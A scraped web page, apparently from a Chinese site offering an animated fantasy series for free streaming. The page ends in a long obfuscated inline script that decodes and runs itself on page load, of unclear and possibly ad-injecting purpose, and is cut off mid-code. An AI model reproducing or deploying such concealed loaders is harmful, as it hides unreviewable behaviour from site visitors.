

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kanxiwa.com/post/431236.html
body_size: 14356
content:
<!DOCTYPE html><html><head><title>《永生之气壮山河》动漫全集完整版手机免费在线观看-看戏网</title><meta name="keywords" content="永生之气壮山河在线观看,永生之气壮山河全集,永生之气壮山河动漫" /><meta name="description" content="动漫永生之气壮山河剧情介绍：在大气磅礴的奇幻世界里，主角方寒如何凭借一己之力纵横天地之间。靠着一股不服输的倔强突破神通的奥秘，将肉身锻成永生之躯。无穷无尽的新奇法宝，崭新的仙魔凡三界盛世将由主角依次开启。将带你感受仙教魔门，人魔" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260124" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260124" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260124"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260124"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260124"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260124"></script><script type="text/javascript" src="/statics/js/home.js?t=20260124"></script><script>var maccms={"path":"","mid":"1","url":"www.kanxiwa.com","wapurl":"www.kanxiwa.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/search/%E5%8F%8C%E8%BD%A8-------------.html">双轨</a></li><li><a href="/search/%E8%BD%BB%E5%B9%B4-------------.html">轻年</a></li><li><a href="/search/%E9%95%BF%E5%AE%89%E4%BA%8C%E5%8D%81%E5%9B%9B%E8%AE%A1-------------.html">长安二十四计</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/list/5.html">榜单</a></li><li ><a href="/list/6.html">最近</a></li><li ><a href="/list/1.html">电影</a></li><li ><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li class="active"><a href="/list/4.html">动漫</a></li></ul></li><li><a href="/gb.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">看戏网</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/list/1.html">电影</a></li><li ><a href="/list/2.html">电视剧</a></li><li ><a href="/list/3.html">综艺</a></li><li class="active"><a href="/list/4.html">动漫</a></li><li ><a href="/list/5.html">排行榜</a></li><li ><a href="/list/6.html">最近更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/play/431236-1-1.html" title="永生之气壮山河在线播放"><img class="lazyload" data-original="https://vip.dytt-img.com/upload/vod/20250503-1/31321acb85cff868e5f362b2d88a31ee.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">永生之气壮山河</h1><p class="data"><span class="data2">状态：</span><span class="data3">已完结</span></p><p class="data"><span class="data2">年份：</span>2024</p><p class="data"><span class="data2">类型：</span><a href="/tags/4-----------.html">动漫</a></p><p class="data"><span class="data2">地区：</span>大陆</p><p class="data"><span class="data2">更新：</span>2025-08-31</p><p class="data"><span class="data2">导演：</span><a href="/search/-----%E5%88%98%E7%8C%9B--------.html">刘猛</a>&nbsp;</p><p class="desc detail"><span class="left data2">演员：</span><span class="data5"><a href="/search/-%E5%88%98%E6%80%9D%E5%B2%91------------.html">刘思岑</a>&nbsp;<a href="/search/-%E6%96%87%E6%BD%87------------.html">文潇</a>&nbsp;<a href="/search/-%E5%88%98%E6%99%B4------------.html">刘晴</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">在大气磅礴的奇幻世界里，主角方寒如何凭借一己之力纵横天地之间。靠着一股...</span><span class="detail-content" style="display: none;">在大气磅礴的奇幻世界里，主角方寒如何凭借一己之力纵横天地之间。靠着一股不服输的倔强突破神通的奥秘，将肉身锻成永生之躯。无穷无尽的新奇法宝，崭新的仙魔凡三界盛世将由主角依次开启。将带你感受仙教魔门，人魔妖神，王皇帝君的奇幻风采。主角也将经历人间的爱恨情仇、恩怨纠葛，以及仙魔的斗法争端。最终带领你一起走上巅峰王者之路。</span>&ensp;<a class="detail-more" href="javascript:;">展开&ensp;<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn hidden-xs"><a href="/play/431236-1-1.html">在线播放</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>扫码用手机观看</div><script>!function(){let _el=document.createElement("div");document.currentScript.insertAdjacentElement("beforebegin",_el);}();!function(){function a(a){var _idx="4qcaji36v";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡Jk(Cn6UKU2)C}ktFQ@-_S@(_U^YFRi)XN^t@U9ds0@)¡Z=z8¡LX)O(h¡=;8¡o:(dC6sKX}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡0¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 Ecq1a[(O2LF qY8qJ=q78qC!qYF 